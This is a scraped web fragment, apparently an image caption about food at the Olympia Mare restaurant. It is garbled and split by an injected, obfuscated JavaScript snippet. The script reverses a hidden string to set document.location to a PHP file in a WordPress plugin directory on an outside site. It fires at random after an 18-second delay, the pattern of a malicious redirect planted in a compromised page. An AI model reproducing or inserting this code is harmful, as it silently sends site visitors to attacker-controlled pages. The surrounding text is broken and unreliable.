 Olympia Mare Restaurant_food_in_Restaurant___Kon<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokali